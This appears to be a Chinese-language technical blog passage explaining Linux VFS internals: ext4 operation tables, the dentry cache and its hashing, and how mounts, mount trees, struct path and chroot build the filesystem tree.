
以ext4文件系统为例,对应的operations实现如下:
dentry_operations:默认实现ext4_file_operationsext4_file_inode_operationsaddress_space_operations
const struct file_operations ext4_file_operations = {
.llseek = ext4_llseek,
.read_iter = ext4_file_read_iter,
.write_iter = ext4_file_write_iter,
.unlocked_ioctl = ext4_ioctl,
......
.mmap = ext4_file_mmap,
.open = ext4_file_open,
.release = ext4_release_file,
.fsync = ext4_sync_file,
.get_unmapped_area = thp_get_unmapped_area,
.splice_read = generic_file_splice_read,
.splice_write = iter_file_splice_write,
.fallocate = ext4_fallocate,
};
const struct inode_operations ext4_file_inode_operations = {
.setattr = ext4_setattr,
.getattr = ext4_file_getattr,
.listxattr = ext4_listxattr,
.get_acl = ext4_get_acl,
.set_acl = ext4_set_acl,
.fiemap = ext4_fiemap,
};
static const struct address_space_operations ext4_aops = {
.readpage = ext4_readpage,
.readpages = ext4_readpages,
.writepage = ext4_writepage,
.writepages = ext4_writepages,
.write_begin = ext4_write_begin,
.write_end = ext4_write_end,
.set_page_dirty = ext4_set_page_dirty,
.bmap = ext4_bmap,
.invalidatepage = ext4_invalidatepage,
.releasepage = ext4_releasepage,
.direct_IO = ext4_direct_IO,
.migratepage = buffer_migrate_page,
.is_partially_uptodate = block_is_partially_uptodate,
.error_remove_page = generic_error_remove_page,
};
设计dentry的意义
dentry是目录项缓存,是一个存放在内存里的缩略版的磁盘文件系统目录树结构,思考几个问题:
- 由于文件系统内的文件可能非常庞大,目录树结构可能很深,该树状结构中,可能存在几千万、几亿的文件,如何快速的定位到某个路径
/a/b/c(不可能按照inode一层层定位下去) - Linux提供了page cache页高速缓存,很多文件的内容已经缓存在内存里,如果没有dentry,文件名无法快速地关联到inode,即使文件的内容已经缓存在页高速缓存,但是每一次不得不重复地从磁盘上找出来文件名到VFS inode的关联
- 需要将文件系统所有文件名到VFS inode的关联都纪录下来,但是这么做并不现实,首先并不是所有磁盘文件的inode都会纪录在内存中,其次磁盘文件数字可能非常庞大,无法简单地建立这种关联,耗尽所有的内存也做不到将文件树结构照搬进内存
所以,dentry存在的意义就是要建立文件名filename(struct qstr d_name)到inode(struct inode *d_inode)的mapping关系,加速文件操作(基于路径)时的搜索速度,这里再列举下dentry的核心定义:
struct dentry {
// ...
struct hlist_bl_node d_hash; /* lookup hash list */
struct dentry *d_parent; /* parent directory */
struct qstr d_name;
struct inode *d_inode; /* Where the name belongs to - NULL is
* negative */
unsigned char d_iname[DNAME_INLINE_LEN]; /* small names */
struct super_block *d_sb; /* The root of the dentry tree */
struct list_head d_lru; /* LRU list */
struct list_head d_child; /* child of parent list */
struct list_head d_subdirs; /* our children */
// ...
};
#ifdef __LITTLE_ENDIAN
#define HASH_LEN_DECLARE u32 hash; u32 len;
#else
#define HASH_LEN_DECLARE u32 len; u32 hash;
#endif
struct qstr { //quick string
union {
struct {
HASH_LEN_DECLARE; //注意此结构体中可以包含hash值
// 还有一个len变量隐藏在struct HASH_LEN_DECLARE中
};
u64 hash_len;
};
const unsigned char *name; //qstr中的name只存放路径的最后一个分量,即basename,/usr/bin/vim 只会存放vim这个名字
};
由于每个dentry的父目录是唯一的,所以dentry 有成员变量d_parent,也就是说根据dentry很容易找到其父目录。但是dentry也会有子目录对应的dentry,所以提供了d_subdirs即链表成员,所有子目录对应的dentry都会挂在该链表上。根据d_subdirs已经可以查找某个目录是否在内存的dentry cache中,由于用链表查找性能不佳,所以内核提供了hash表即dentry_hastable,d_hash会放置到hash表某个头节点所在的链表
既然是hash表,那么key的取值就很关键,要尽可能避免冲突(当然不能根据目录的basename来hash,重复概率过高),因此计算某个指定dentry的hash value的时候,将父dentry的地址也放入了hash计算因子,即一个dentry的hash值,取决于两个值:父dentry的地址和该dentry路径的basename,参考d_hash函数:
static inline struct hlist_bl_head *d_hash(const struct dentry *parent,
unsigned int hash)
{
hash += (unsigned long) parent / L1_CACHE_BYTES;
return dentry_hashtable + hash_32(hash, d_hash_shift);
}
小结一下:
- 内核中有一个哈希表
dentry_hashtable(作为全局变量实现),是一个list_head的指针数组。一旦在内存中建立起一个目录节点的dentry 结构,该dentry结构就通过其d_hash域链入哈希表中的某个队列中;内核中还有一个队列dentry_unused,凡是已经没有用户(count域为0)使用的dentry结构就通过其d_lru域挂入这个队列 struct qstr中字段hash的意义:如果一个目录book,但是每一次都要计算该basename的hash值,就会每次查找不得不计算一次book的hash,这样会降低效率,因此采用空间换时间,计算一次后保存,提高查询效率- 某个目录对应的dentry不在cache中?一开始可能某个目录对应的dentry根本就不在内存中,因此内核提供了
d_lookup函数,以父dentry和struct qstr类型的name为依据,来查找内存中是否已经有了对应的dentry,当然如果没有,就需要分配一个dentry(d_alloc函数负责分配dentry结构体,初始化相应的变量,建立与父dentry的关系)
0x01 Mnt Namespace 详解
本小节引用自 Mnt Namespace 详解 一文
Linux 文件系统,是由多种设备、多种文件系统组成的一个混合的树形结构。本小节尝试从简单到复杂介绍树形结构构造:
- 单独的块设备
- 多个块设备
- 多个命名空间的层次化
单独的块设备
对一个块设备来说要想构造文件系统树形结构(目录树),最重要的两个全局因素是:
- 块设备(
block_device) - 文件系统(
file_system_type)

- 内核使用数据结构
struct super_block把这二者结合起来,用来标识一个块设备。确定了super_block以后,就可使用文件系统提供的方法来解析块设备的内容,形成一个块设备内部的树形结构(即目录、文件的层次结构) - 内核使用
struct inode结构来标识块设备内部的一个文件夹或者文件,struct inode结构中最重要的成员是->i_ino,这个记录了 inode 在块设备中的偏移 - 内核为了辅助
struct inode的使用设计了struct dentry结构(即 dentry cache),通常情况下一个struct dentry对应一个struct inode,也有少数情况下多个struct dentry对应一个struct inode(如硬链接)。struct dentry中缓存了更多的文件信息,类如文件名、层次结构,成员->d_parent指向同一块设备内的父节点struct dentry,成员->d_subdirs链接了所有的子节点struct dentry
单独块设备的主要成员的联系如图:
多个块设备(重点)
Linux 使用父子树的形式来构造,父设备树中的一个文件夹 struct dentry 可以充当子设备树的挂载点 mountpoint(满足要求),比如上面的例子,可以将 /dev/vdb 设备挂载到不同的目录,如 /data/test、/formount 等,下面引入若干概念:
1、mount(包含成员 vfsmount),内核定义了一个 struct mount 结构来负责对一个设备内子树的引用(对于每个装载的文件系统,都对应于一个vfsmount结构的实例),这里再回顾下struct vfsmount的三个成员:
mnt_root:类型为struct dentry *,文件系统本身的相对根目录所对应的dentry保存在mnt_root中mnt_sb:类型为struct super_block *,mnt_sb指针建立了与相关的超级块之间的关联(对每个装载的文件系统而言,都有且只有一个超级块实例)mnt_flags:在nmt_flags可以设置各种独立于文件系统的标志,参考

2、mount tree:内核引入树形结构来关联 mount 关系(思考下前文,一个合法的子目录可以成为任意一个块设备的挂载点),struct mount 结构之间也构成了树形结构(问题:mount tree 构造的原则是什么?)

mnt_parent:指向其父节点(表示当前挂载点的父挂载点),通过跟踪每个挂载点的父挂载点,内核可以确保文件系统按照正确的顺序进行挂载和卸载,从而避免出现不一致的状态。在 unmount 一个文件系统之前,内核需要检查是否有其他挂载点依赖于它,确保只有在没有子挂载点的情况下才能卸载该文件系统,防止数据丢失或不一致mnt_root:指向局部树的根dentry节点,此节点的name为/mnt_mountpoint:指向当前局部树挂载上一级的dentry节点(当前这棵树挂载哪个目录上?)
/ (rootfs)
├── /mnt (ext4) #/mnt 的 mnt_parent 指向 /(rootfs)
│ └── /mnt/sub (vfat) #/mnt/sub 的 mnt_parent 指向 / mnt
| └── /mnt/sub1/file1 # 继承 ext4 文件结构
└── /proc (procfs)
如上图,可以看到通过一个 struct mount 结构负责引用一颗 子设备树,把这颗子设备树挂载到父设备树的其中一个 dentry 节点上;如果 dentry 成为了挂载点 mountpoint,会给其标识成 DCACHE_MOUNTED。在查找路径的时候同样会判断 dentry 的 DCACHE_MOUNTED 标志,一旦置位就变成了 mountpoint,挂载点目录下原有的内容就不能访问了,转而访问子设备树根节点下的内容
3、path:因为 Linux 提供的灵活的挂载规则,所以如果要标识一个路径 struct path 的话需要两个元素:vfsmount 和 dentry

特别要注意 struct path->struct vfsmount *mnt->struct dentry *mnt_mountpoint,计算绝对路径要用到,指向了挂载点的 dentry
从上图,可以看到两个路径 struct path 最后引用到了同一 inode,但是路径 path 是不一样的,因为 path 指向的 vfsmount 是不一样的(很好的说明的本文开头列举的例子),在VFS中,遍历目录项dentry的父节点parent时,遇到 dentry->d_name.name 为 / 的目录项,并不一定表示已到达全局根目录,这是因为 VFS 支持多文件系统挂载,每个挂载点上都有自己的局部根目录,正确判断是否到达实际根节点需要结合 vfsmount 结构进行验证
4、chroot:Linux 支持每个进程拥有不同的根目录,使用 chroot() 系统调用可以把当前进程的根目录设置为整棵文件系统树中的任何 path

上图,current->fs->root 就是 task_struct 中的成员指向:
//file:include/linux/sched.h
struct task_struct {
//2.6 进程文件系统信息(当前目录等)
struct fs_struct *fs;
}
mount 理解(两个规则)
mount 的过程就是把设备的文件系统加入到 vfs 框架中,以 mount -t fstpye devname pathname 命令来进行挂载子设备的操作为例:
1、规则一,一个设备可以被挂载多次(本文开头的例子),如下图可以看到同一个子设备树,同时被两个 struct mount 结构所引用,被挂载到父设备树的两处不同的 dentry 处。特别说明 虽然子设备树被挂载两次并且通过两处路径都能访问,但子设备的 dentry 和 inode 只保持一份

2、规则二,一个挂载点可以挂载多个设备,即可以对父设备树的同一个文件夹 dentry 进行多次挂载,最后路径查找时生效的是最后一次挂载的子设备树
